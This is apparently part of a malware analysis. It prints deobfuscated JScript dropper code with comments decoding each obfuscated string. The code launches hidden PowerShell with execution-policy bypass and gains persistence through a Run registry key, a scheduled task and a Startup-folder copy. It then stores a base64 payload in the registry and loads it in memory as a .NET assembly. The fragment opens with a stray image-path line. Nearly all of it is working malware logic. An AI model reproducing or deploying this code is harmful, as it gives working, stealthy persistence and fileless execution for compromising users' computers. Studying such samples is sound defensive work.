 g= new ActiveXObject(i[0]) // Wscript.Shell
};
e= WScript[i[1]]; // scriptfullname
h= WScript[i[2]]; // scriptname
a= i[3]; // powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command
if(e!= j(i[6])+ i[7]+ h){
g[i[13]](a+ String[i[8]](34)+ i[9]+ h+ i[10]+ e+ i[11]+ j(i[6])+ i[7]+ h+ i[12]+ String[i[8]](34),0,false);
WScript[i[14]]()
};
g[i[13]](a+ String[i[8]](34)+ i[15]+ e+ i[16]+ String[i[8]](34),0,false);
// powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command \"New-ItemProperty -Path
'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run' -name 'FileName' -value '11' -PropertyType String -Force;\"
g[i[13]](a+ String[i[8]](34)+ i[17]+ e+ i[12]+ String[i[8]](34),0,false);
// powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command \"schtasks /create /sc minute /mo 45 /tn start /tr '11'\"
if(!j){k(null)};
g[i[13]](a+ String[i[8]](34)+ i[18]+ h+ i[10]+ e+ i[19]+ String[i[8]](34),0,false);
// powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command
\"[System.IO.File]::WriteAllText([Environment]::GetFolderPath(7)+'\\undefined',[System.IO.File]::ReadAllText('11'))\"
f= i[20];
if(!j){
return
}else {
b= i[21] // HKCU\\SOFTWARE\\Microsoft\\\\start
};
d= new ActiveXObject(i[22]); // Scripting.FileSystemObject
if(j== 0){
k();
return
};
g[i[24]](b,f,i[23]);// regwrite, REG_SZ
g[i[13]](a+ String[i[8]](34)+ i[25]+ String[i[8]](34),0,false);
// powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command \"$_b = (get-itemproperty -path
'HKCU:\\SOFTWARE\\Microsoft\\' -name 'start').start;$_b=$_b.replace('~','0');[byte[]]$_0 =
[System.Convert]::FromBase64String($_b);$_1 = [System.Threading.Thread]::GetDomain().Load($_0);$_1.EntryPoint.invoke($null,$null);\"